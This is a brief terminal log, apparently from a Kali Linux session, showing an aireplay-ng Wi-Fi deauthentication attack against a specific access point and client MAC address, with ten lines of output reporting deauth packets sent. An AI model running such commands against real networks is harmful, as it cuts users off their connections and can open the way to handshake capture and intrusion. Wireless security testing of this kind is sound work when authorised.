 (root💀kali)-[~]
# aireplay-ng -0 10 -a  B4:F1:8C:BA:40:00 -c  D0:C6:37:1A:10:E9 wlan0mon
13:48:33  Waiting for beacon frame (BSSID: B4:F1:8C:BA:40:00) on channel 1
13:48:33  Sending 64 directed DeAuth (code 7). STMAC: [D0:C6:37:1A:10:E9] [ 0|49 ACKs]
13:48:34  Sending 64 directed DeAuth (code 7). STMAC: [D0:C6:37:1A:10:E9] [ 0|52 ACKs]
13:48:35  Sending 64 directed DeAuth (code 7). STMAC: [D0:C6:37:1A:10:E9] [ 0|50 ACKs]
13:48:35  Sending 64 directed DeAuth (code 7). STMAC: [D0:C6:37:1A:10:E9] [ 0|48 ACKs]
13:48:36  Sending 64 directed DeAuth (code 7). STMAC: [D0:C6:37:1A:10:E9] [14|52 ACKs]
13:48:37  Sending 64 directed DeAuth (code 7). STMAC: [D0:C6:37:1A:10:E9] [ 0|61 ACKs]
13:48:38  Sending 64 directed DeAuth (code 7). STMAC: [D0:C6:37:1A:10:E9] [ 0|53 ACKs]
13:48:38  Sending 64 directed DeAuth (code 7). STMAC: [D0:C6:37:1A:10:E9] [ 0|57 ACKs]
13:48:39  Sending 64 directed DeAuth (code 7). STMAC: [D0:C6:37:1A:10:E9] [ 0|53 ACKs]
13:48:40  Sending 64 directed DeAuth (code 7). STMAC: [D0:C6:37:1A:10:E9] [ 0|57 ACKs]